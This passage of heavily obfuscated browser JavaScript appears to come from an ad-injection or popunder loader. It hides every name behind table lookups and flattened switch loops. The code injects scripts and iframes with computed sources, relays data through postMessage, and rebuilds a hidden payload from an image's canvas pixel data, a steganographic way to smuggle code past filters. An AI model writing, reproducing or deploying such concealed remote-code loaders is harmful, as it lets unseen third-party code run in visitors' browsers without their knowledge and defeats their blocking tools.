h[$.Ci](function(n,t){return t();});break;case $.BD:var c=r[$.cj]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.bJ,$.ad,$.Da,n);});break;case $.y:var i=(e=e?e[$.cJ]():$.Bu)&&e!==d.$n?[][$.an](g):(o=[t[b]][$.an](Object[$.dG](p)),o[$.af](function(n,t){return n&&o[$.Ju](n)===t;}));break;case $.CB:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fo:function q(n,t,r,e){for($._Ct=$.BD;$._Ct<$.Cf;$._Ct+=$.y){switch($._Ct){case $.CB:return($.BD,f.pt)(i,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,i),n;});break;case $.y:var u=$.Ip,i=($.BD,o.rt)();break;case $.BD:($.BD,l[$.Dl])($.ae),($.BD,o.En)(($.BD,a.D)());break;}}}break;case $.Fq:function O(n){return m[$.Jf](n)?n:y[$.Jf](n)?$.cl+n:_[$.Jf](n)?$.Gr+window[$.br][$.eb]+n:window[$.br][$.bx][$.Gv]($.Ja)[$.CA]($.BD,-$.y)[$.an](n)[$.Bt]($.Ja);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._i=$.BD;$._i<$.Ft;$._i+=$.y){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GB),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BD;$._Ec<$.Fm;$._Ec+=$.y){switch($._Ec){case $.Ft:function u(){var o=r(function(){if(($.BD,d.qn)())v(o);else if(j){for($._DB=$.BD;$._DB<$.CB;$._DB+=$.y){switch($._DB){case $.y:v(o);break;case $.BD:try{for($._Co=$.BD;$._Co<$.DC;$._Co+=$.y){switch($._Co){case $.Cf:g!==i&&(g=i,($.BD,m.tt)([l.e,l.a],g));break;case $.y:j=$.Bu,b[$.Es]=e,y[$.Es]=r,_[$.Es]=($.BD,w.Sn)(u,s.jn),[y,_,b][$.l](function(n){($.BD,w.kn)(n,a.in,p);});break;case $.CB:var i=[($.BD,f.L)(y[$.Ds],_[$.Ds]),($.BD,f.L)(b[$.Ds],_[$.Ds])][$.Bt]($.bp);break;case $.BD:var n=j[$.Gv](w.On)[$.af](function(n){return!w.On[$.Jf](n);}),t=c(n,$.Cf),r=t[$.BD],e=t[$.y],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jk);}break;case $.CB:var c=function(n,t){for($._EH=$.BD;$._EH<$.Cf;$._EH+=$.y){switch($._EH){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._ED=$.BD;$._ED<$.Cf;$._ED+=$.y){switch($._ED){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:t.xn=u,t.H=function(){return g;},t.nn=function(n){n&&(j=n);};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:u();break;case $.DC:var f=e($.CB),a=e($.Cf),d=e($.Fr),s=e($.Ft),l=e($.BD),w=e($.Fq),m=e($.Fs),y=$.$(),_=$.$(),b=$.$(),p=$.y,g=$.Bu,j=$.Bu;break;case $.BD:$.Cr;break;}}},function(t,r,e){for($._DC=$.BD;$._DC<$.Ft;$._DC+=$.y){switch($._DC){case $.Cf:function o(){for($._Bu=$.BD;$._Bu<$.CB;$._Bu+=$.y){switch($._Bu){case $.y:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BD;$._Bi<$.CB;$._Bi+=$.y){switch($._Bi){case $.y:u[$.A]=r&&r[$.di][$.A];break;case $.BD:var r=[][$.cv][$.Bz](t[$.J]($.Bs),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=u[$.Jb];break;}}}break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BD!==window[$.bB]&&(u[$.by]=window[$.bB])),$.Cs!=typeof document&&(u[$.Jb]=document,u[$.aE]=document[i]),void $.BD!==n&&(u[$.JC]=n),o(),u[$.EH]=function(){for($._Bo=$.BD;$._Bo<$.CB;$._Bo+=$.y){switch($._Bo){case $.y:try{for($._z=$.BD;$._z<$.CB;$._z+=$.y){switch($._z){case $.y:return n[$.Cn][$.q](t),t[$.Cj]!==n[$.Cn]?!$.y:(t[$.Cj][$.bI](t),u[$.aD]=window[$.aB],u[$.Jb]=u[$.aD][$.z],o(),!$.BD);break;case $.BD:var n=window[$.aB][$.z],t=n[$.A]($.be);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.aB])return null;break;}}},u[$.EI]=function(){try{return u[$.Jb][$.a][$.Cj]!==u[$.Jb][$.Cn]&&(u[$.dj]=u[$.Jb][$.a][$.Cj],u[$.dj][$.m][$.r]&&$.Hi!==u[$.dj][$.m][$.r]||(u[$.dj][$.m][$.r]=$.eu),!$.BD);}catch(n){return!$.y;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gq[$.Gv]($.Bu)[$.Jy]()[$.Bt]($.Bu);break;case $.BD:$.Cr;break;}}},function(Tl,Ul){for($._Be=$.BD;$._Be<$.DC;$._Be+=$.y){switch($._Be){case $.Cf:Tl[$.Bw]=Vl;break;case $.y:Vl=function(){return this;}();break;case $.CB:try{Vl=Vl||Function($.Jx)()||eval($.bk);}catch(n){$.dJ==typeof window&&(Vl=window);}break;case $.BD:var Vl;break;}}},function(n,t,r){for($._CE=$.BD;$._CE<$.CB;$._CE+=$.y){switch($._CE){case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n){try{return n[$.Gv]($.Ja)[$.CB][$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]();}catch(n){return $.Bu;}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Db=$.BD;$._Db<$.Fq;$._Db+=$.y){switch($._Db){case $.Ft:($.BD,u.Pn)(),window[o.C]=y,window[o.R]=y,q(y,i.mn),($.BD,s.An)(c.U,c.fn),($.BD,s.An)(c.cn,c.an),($.BD,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BD,u.Bn)()?null:(($.BD,a[$.Dl])($.cn),($.BD,u.Cn)(),_(n));}break;case $.y:var e=r($.y),u=r($.Fr),i=r($.Ft),o=r($.BD),c=r($.Cf),f=m(r($.Is)),a=r($.DC),d=r($.GC),s=r($.Fq),v=r($.Fm),l=m(r($.It)),w=r($.Fl),h=r($.Fs);break;case $.DC:function _(r){return($.BD,v.X)()?(($.BD,e.Y)(),window[i.yn]=d.wt,($.BD,e.K)()[$.bn](function(n){for($._Cv=$.BD;$._Cv<$.CB;$._Cv+=$.y){switch($._Cv){case $.y:($.BD,l[$.Ci])(o.O,r)[$.bn](function(){($.BD,h.tt)([o.e,o.a],($.BD,e.D)());});break;case $.BD:if(n&&o.O===w.zn){for($._Cm=$.BD;$._Cm<$.CB;$._Cm+=$.y){switch($._Cm){case $.y:return t[$.i]=$.dH+n+$.ex+o.e,void(document[$.c]||document[$.k])[$.q](t);break;case $.BD:var t=document[$.A]($.be);break;}}}break;}}})):q(_,$.Jk);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Di=$.BD;$._Di<$.DC;$._Di+=$.y){switch($._Di){case $.Cf:function d(n,t){try{for($._BE=$.BD;$._BE<$.CB;$._BE+=$.y){switch($._BE){case $.y:return n[$.Ju](r)+o;break;case $.BD:var r=n[$.af](function(n){return-$.y<n[$.Ju](t);})[$.cj]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.dn=function(n){for($._h=$.BD;$._h<$.CB;$._h+=$.y){switch($._h){case $.y:return $.y;break;case $.BD:{for($._f=$.BD;$._f<$.CB;$._f+=$.y){switch($._f){case $.y:if(i[$.Jf](n))return $.CB;break;case $.BD:if(u[$.Jf](n))return $.Cf;break;}}}break;}}},t.sn=function(n){return d(c,n);},t.vn=function(n){return d(f,n[$.bg]());},t.wn=function(n){return d(a,n);},t.ln=function(n){return n[$.Gv]($.Ja)[$.CA]($.y)[$.af](function(n){return n;})[$.cj]()[$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]()[$.Gv]($.Bu)[$.bj](function(n,t){return n+($.BD,e[$.Dj])(t);},$.BD)%$.Fq+$.y;};break;case $.CB:var e=r($.CB),u=new j($.GD,$.CC),i=new j($.GE,$.CC),o=$.CB,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],f=[[$.Ek],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.El,$.Ec,-$.Ek,-$.Fj]],a=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._l=$.BD;$._l<$.Fq;$._l+=$.y){switch($._l){case $.Ft:f[$.Es]=($.BD,i.Sn)(o.I,d),a[$.Es]=o.N,window[$.B]($.Gm,($.BD,i.kn)(f,e.cn,u.jn)),window[$.B]($.Gm,($.BD,i.kn)(a,e.cn,$.y));break;case $.CB:var e=r($.Cf),u=r($.Ft),i=r($.Fq),o=r($.BD),c=t.G=$.$(),f=t[$.Go]=$.$(),a=t[$.Er]=$.$();break;case $.Cf:c[$.Es]=o.B,window[$.B]($.Gm,($.BD,i.kn)(c,e.cn,$.y));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Er]=t[$.Go]=t.G=void $.BD;break;case $.DC:var d=c[$.Gp]*u.jn;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._BB=$.BD;$._BB<$.Cf;$._BB+=$.y){switch($._BB){case $.CB:var e,u=r($.GF),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n,t,r){for($._u=$.BD;$._u<$.DC;$._u+=$.y){switch($._u){case $.Cf:return e[$.Cj][$.bI](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(i[$.Ci][$.Jb][$.c]||i[$.Ci][$.aE])[$.q](e);break;case $.CB:var u=e[$.x][$.Ih][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BD:var e=i[$.Ci][$.Jb][$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.Ft;$._Dw+=$.y){switch($._Dw){case $.Cf:function i(n){for($._Du=$.BD;$._Du<$.CB;$._Du+=$.y){switch($._Du){case $.y:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.da]=v.O,d[$.cE]=v.e,d[$.db]=v.a):t!==y||!o||f&&!a||(d[$.cA]=_,d[$.cC]=o,($.BD,s.wt)(r,c,u,e)[$.bn](function(n){for($._DG=$.BD;$._DG<$.CB;$._DG+=$.y){switch($._DG){case $.y:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BD:var t=$.$();break;}}})[$.eH](function(n){for($._Do=$.BD;$._Do<$.CB;$._Do+=$.y){switch($._Do){case $.y:t[$.cA]=b,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gm],g(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BD:var r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JJ],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(){for($._x=$.BD;$._x<$.CB;$._x+=$.y){switch($._x){case $.y:window[$.B]($.Gm,i);break;case $.BD:try{(e=new x(l))[$.B]($.Gm,i),(u=new x(w))[$.B]($.Gm,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BD;$._o<$.CB;$._o+=$.y){switch($._o){case $.y:window[$.JI](t,$.Jv);break;case $.BD:switch(t[$.JJ]=n){case w:u[$.JI](t);break;case l:default:e[$.JI](t);}break;}}}break;case $.CB:var s=r($.GC),v=r($.BD),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,_=$.DI,b=$.DJ,p=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BD;$._Eh<$.Fm;$._Eh+=$.y){switch($._Eh){case $.Ft:function S(n){return y(b(n)[$.Gv]($.Bu)[$.aa](function(n){return $.cw+($.HG+n[$.bC]($.BD)[$.Bv]($.GF))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fe==typeof Symbol&&$.aA==typeof Symbol[$.Js]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.em]===Symbol&&n!==Symbol[$.CF]?$.aA:typeof n;};break;case $.Cf:t.ht=function(n,o){return new v[$.Ci](function(e,u){for($._EC=$.BD;$._EC<$.CB;$._EC+=$.y){switch($._EC){case $.y:i[$.bx]=n,i[$.cg]=O.jt,i[$.cA]=O.Ot,i[$.ch]=O.kt,document[$.Cn][$.co](i,document[$.Cn][$.Ce]),i[$.Il]=function(){for($._Dx=$.BD;$._Dx<$.CB;$._Dx+=$.y){switch($._Dx){case $.y:var t,r;break;case $.BD:try{for($._Dp=$.BD;$._Dp<$.CB;$._Dp+=$.y){switch($._Dp){case $.y:i[$.Cj][$.bI](i),o===A.Zn?e(x(n)):e(S(n));break;case $.BD:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.en])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fB])[$.BD][$.fC][$.es]($.fE)?r[$.BD][$.m][$.fH]:r[$.CB][$.m][$.fH])[$.CA]($.y,-$.y));break;}}}catch(n){u();}break;}}},i[$.Gn]=function(){i[$.Cj][$.bI](i),u();};break;case $.BD:var i=document[$.A](O.gt);break;}}});},t._t=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BD;$._Ef<$.CB;$._Ef+=$.y){switch($._Ef){case $.y:l[$.ch]=$.cm,l[$.i]=t,l[$.Il]=function(){for($._Ea=$.BD;$._Ea<$.Fm;$._Ea+=$.y){switch($._Ea){case $.Ft:var d=c(i[$.Bt]($.Bu)[$.ea]($.BD,u)),s=w===A.Zn?x(d):S(d);break;case $.CB:var t=n[$.dr]($.dv);break;case $.Cf:t[$.df](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fq:return v(s);break;case $.DC:for(var r=t[$.ds]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.am],u=e[$.CA]($.BD,$.Fu)[$.af](function(n,t){return(t+$.y)%$.DC;})[$.Jy]()[$.bj](function(n,t,r){return n+t*f[$.eI]($.fA,r);},$.BD),i=[],o=$.Fu;o<e[$.Gp];o++)if((o+$.y)%$.DC){for($._EG=$.BD;$._EG<$.CB;$._EG+=$.y){switch($._EG){case $.y:(w===A.Zn||$.GI<=a)&&i[$.ah](k[$.o](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.du);break;}}},l[$.Gn]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.bt=function(u,i){for($._Dz=$.BD;$._Dz<$.CB;$._Dz+=$.y){switch($._Dz){case $.y:return new v[$.Ci](function(t,r){for($._Dt=$.BD;$._Dt<$.CB;$._Dt+=$.y){switch($._Dt){case $.y:if(e[$.Ih](a,u),e[$.cD]=f,e[$.cc]=!$.BD,e[$.Ii](A.Un,c(o(i))),e[$.Il]=function(){for($._Cu=$.BD;$._Cu<$.CB;$._Cu+=$.y){switch($._Cu){case $.y:n[$.bJ]=e[$.bJ],n[$.Da]=f===A.Jn?g[$.ec](e[$.Da]):e[$.Da],$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?t(n):r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));break;case $.BD:var n=$.$();break;}}},e[$.Gn]=function(){r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));},a===A.Qn){for($._Dq=$.BD;$._Dq<$.CB;$._Dq+=$.y){switch($._Dq){case $.y:e[$.Ii](A.Yn,A.Kn),e[$.Ij](n);break;case $.BD:var n=$.dJ===(void $.BD===d?$.Cs:j(d))?g[$.ec](d):d;break;}}}else e[$.Ij]();break;case $.BD:var e=new window[$.Jj]();break;}}});break;case $.BD:var f=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,a=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,d=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.pt=function(t,m){for($._EB=$.BD;$._EB<$.CB;$._EB+=$.y){switch($._EB){case $.y:return new v[$.Ci](function(f,a){for($._Dy=$.BD;$._Dy<$.Cf;$._Dy+=$.y){switch($._Dy){case $.CB:window[$.B]($.Gm,n),s[$.i]=t,(document[$.c]||document[$.k])[$.q](s),w=q(h,O.At),l=q(h,O.St);break;case $.y:function n(n){for($._Dv=$.BD;$._Dv<$.CB;$._Dv+=$.y){switch($._Dv){case $.y:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BD;$._Cw<$.CB;$._Cw+=$.y){switch($._Cw){case $.y:r[t]=$.$($.ef,$.ei,$.bz,c(o(m)),$.cB,_,$.c,$.dJ===(void $.BD===p?$.Cs:j(p))?g[$.ec](p):p),_===A.Qn&&(r[t][$.et]=g[$.ec]($.$($.Hs,A.Kn))),s[$.x][$.JI](r,$.Jv);break;case $.BD:var r=$.$();break;}}}else{for($._Ds=$.BD;$._Ds<$.Cf;$._Ds+=$.y){switch($._Ds){case $.CB:e[$.bJ]=i[$.fF],e[$.Da]=y===A.Zn?x(i[$.c]):S(i[$.c]),$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?f(e):a(new Error($.eA+e[$.bJ]+$.eh+m));break;case $.y:var e=$.$(),i=g[$.Jw](b(n[$.am][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.dG](n[$.am])[$.ar]();break;}}}break;case $.BD:var d=($.BD,i.et)(t),s=($.BD,i.ut)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{s[$.Cj][$.bI](s),window[$.C]($.Gm,n),v||a(new Error($.dt));}catch(n){}};break;}}});break;case $.BD:var y=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,_=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,p=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function x(n){for($._t=$.BD;$._t<$.CB;$._t+=$.y){switch($._t){case $.y:return new p(t)[$.aa](function(n,t){return r[$.bC](t);});break;case $.BD:var r=b(n),t=new s(r[$.Gp]);break;}}}break;case $.DC:var e,O=r($.GG),A=r($.Fo),i=r($.Fu),a=r($.Fx),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._a=$.BD;$._a<$.Fq;$._a+=$.y){switch($._a){case $.Ft:u[$.m][$.Gs]=i,u[$.m][$.Gt]=o;break;case $.CB:t.qt=$.ID,t.St=$.Hn,t.At=$.IE,t.xt=$.IF,t.Pt=[$.Iu,$.Iv,$.Iw,$.Ix,$.Iy,$.Iz],t.Mt=$.IG,t.Et=$.BA;break;case $.Cf:var e=t.Tt=$.JA,u=t.Bt=document[$.A](e),i=t.Nt=$.Jh,o=t.It=$.Ji;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t.Ct=$.IH,t.Rt=[$.JA,$.JB,$.Hg,$.JC,$.Ig],t.zt=[$.JD,$.JE,$.JF],t.Dt=$.II,t.Ht=$.IJ,t.Ft=!$.BD,t.Lt=!$.y,t.gt=$.Ia,t.jt=$.Ib,t.kt=$.Ic,t.Ot=$.Id;break;case $.BD:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BD;$._Ek<$.Ft;$._Ek+=$.y){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BD;$._Ei<$.DC;$._Ei+=$.y){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BD,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Gp];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.Ig,this,$.el,n,$.Ie,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eH,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.aw]=function(r){return l(function(n,t){t(r);});},l[$.ax]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Gp]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.ay]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case $.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dc,$.fh);}[$.Bz](t,r($.ag)[$.Jq]));},function(n,o,c){(function(n){for($._Ca=$.BD;$._Ca<$.Cf;$._Ca+=$.y){switch($._Ca){case $.CB:o[$.Bf]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.au][$.Bz](t,this[$.at]);},o[$.Jn]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jo]=function(n){u(n[$.cF]),n[$.bq]=-$.y;},o[$.Jp]=o[$.as]=function(n){for($._CB=$.BD;$._CB<$.Cf;$._CB+=$.y){switch($._CB){case $.CB:$.BD<=t&&(n[$.cF]=q(function(){n[$.eG]&&n[$.eG]();},t));break;case $.y:var t=n[$.bq];break;case $.BD:u(n[$.cF]);break;}}},c($.Jc),o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BD!==n&&n[$.Jq]||this&&this[$.Jq],o[$.Jr]=$.Cs!=typeof self&&self[$.Jr]||void $.BD!==n&&n[$.Jr]||this&&this[$.Jr];break;case $.y:function i(n,t){this[$.at]=n,this[$.au]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ey)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BD;$._Et<$.DC;$._Et+=$.y){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BD,n);else{for($._Cp=$.BD;$._Cp<$.CB;$._Cp+=$.y){switch($._Cp){case $.y:if(t){for($._Cn=$.BD;$._Cn<$.CB;$._Cn+=$.y){switch($._Cn){case $.y:try{!function(n){for($._Bs=$.BD;$._Bs<$.CB;$._Bs+=$.y){switch($._Bs){case $.y:switch(r[$.Gp]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CB:t(r[$.BD],r[$.y]);break;case $.Cf:t(r[$.BD],r[$.y],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BD:var t=n[$.dl],r=n[$.dm];break;}}}(t);}finally{l(n),d=!$.y;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jq]){for($._Es=$.BD;$._Es<$.CB;$._Es+=$.y){switch($._Es){case $.y:v=v&&v[$.Bf]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dI])?u=function(n){y[$.Et](function(){m(n);});}:!function(){if(r[$.JI]&&!r[$.ez]){for($._Dg=$.BD;$._Dg<$.CB;$._Dg+=$.y){switch($._Dg){case $.y:return r[$.fD]=function(){n=!$.y;},r[$.JI]($.Bu,$.Jv),r[$.fD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fD];break;}}}}()?r[$.Bk]?((t=new w())[$.fa][$.fD]=function(n){m(n[$.am]);},u=function(n){t[$.fb][$.JI](n);}):s&&$.fg in s[$.A]($.be)?(i=s[$.k],u=function(n){for($._Ep=$.BD;$._Ep<$.CB;$._Ep+=$.y){switch($._Ep){case $.y:t[$.fg]=function(){m(n),t[$.fg]=null,i[$.bI](t),t=null;},i[$.q](t);break;case $.BD:var t=s[$.A]($.be);break;}}}):u=function(n){q(m,$.BD,n);}:(o=$.fi+f[$.Bn]()+$.fk,n=function(n){n[$.fj]===r&&$.fm==typeof n[$.am]&&$.BD===n[$.am][$.Ju](o)&&m(+n[$.am][$.CA](o[$.Gp]));},r[$.B]?r[$.B]($.Gm,n,!$.y):r[$.fl]($.fD,n),u=function(n){r[$.JI](o+n,$.Jv);}),v[$.Jq]=function(n){for($._Cj=$.BD;$._Cj<$.DC;$._Cj+=$.y){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Gp]-$.y),r=$.BD;r<t[$.Gp];r++)t[r]=arguments[r+$.y];break;case $.CB:var e=$.$($.dl,n,$.dm,t);break;case $.BD:$.Fe!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jr]=l;break;case $.BD:var u,i,t,o,n,c=$.y,a=$.$(),d=!$.y,s=r[$.z],v=Object[$.cf]&&Object[$.cf](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BD:$.Cr;break;}}}($.Cs==typeof self?void $.BD===n?this:n:self);}[$.Bz](t,r($.ey),r($.fn)));},function(n,t){for($._Cl=$.BD;$._Cl<$.Fs;$._Cl+=$.y){switch($._Cl){case $.Fl:function y(){}break;case $.DC:!function(){for($._w=$.BD;$._w<$.CB;$._w+=$.y){switch($._w){case $.y:try{e=$.Fe==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fe==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fm:function w(){if(!s){for($._Ce=$.BD;$._Ce<$.DC;$._Ce+=$.y){switch($._Ce){case $.Cf:a=null,s=!$.y,function(t){for($._CC=$.BD;$._CC<$.Cf;$._CC+=$.y){switch($._CC){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.y:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.y:s=!$.BD;break;case $.CB:for(var t=d[$.Gp];t;){for($._Bv=$.BD;$._Bv<$.CB;$._Bv+=$.y){switch($._Bv){case $.y:v=-$.y,t=d[$.Gp];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Gu]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BD;$._Bl<$.Cf;$._Bl+=$.y){switch($._Bl){case $.CB:try{return r(t,$.BD);}catch(n){try{return r[$.Bz](null,t,$.BD);}catch(n){return r[$.Bz](this,t,$.BD);}}break;case $.y:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fr:function m(n,t){this[$.Jl]=n,this[$.Jm]=t;}break;case $.Ft:var a,d=[],s=!$.y,v=-$.y;break;case $.CB:function c(){throw new Error($.Gx);}break;case $.y:function o(){throw new Error($.Gw);}break;case $.Fo:i[$.Et]=function(n){for($._Bq=$.BD;$._Bq<$.Cf;$._Bq+=$.y){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.y!==d[$.Gp]||s||f(w);break;case $.y:if($.y<arguments[$.Gp])for(var 